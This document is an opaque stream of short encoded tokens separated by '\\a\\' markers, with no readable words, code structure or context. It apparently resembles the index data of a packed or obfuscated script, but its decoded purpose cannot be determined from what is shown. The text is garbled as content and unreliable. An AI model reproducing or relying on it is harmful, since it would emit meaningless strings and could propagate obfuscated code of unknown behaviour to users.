c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\c\\a\\b\\w\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\k\\a\\e\\a\\Q\\a\\12\\a\\l\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\Q\\a\\14\\a\\H\\a\\b\\e\\a\\y\\a\\Q\\a\\S\\a\\H\\a\\Q\\a\\b\\m\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\K\\a\\H\\a\\J\\a\\d\\a\\d\\a\\y\\a\\d\\a\\d\\a\\I\\a\\y\\a\\Q\\a\\u\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\t\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\b\\X\\a\\H\\a\\Q\\a\\G\\a\\y\\a\\Q\\a\\R\\a\\H\\a\\Q\\a\\q\\a\\y\\a\\Q\\a\\b\\13\\a\\H\\a\\C\\a\\P\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\c\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\11\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\p\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\z\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\X\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\x\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\b\\X\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\Q\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\M\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\S\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\p\\a\\11\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\c\\a\\q\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\b\\c\\a\\d\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\b\\e\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\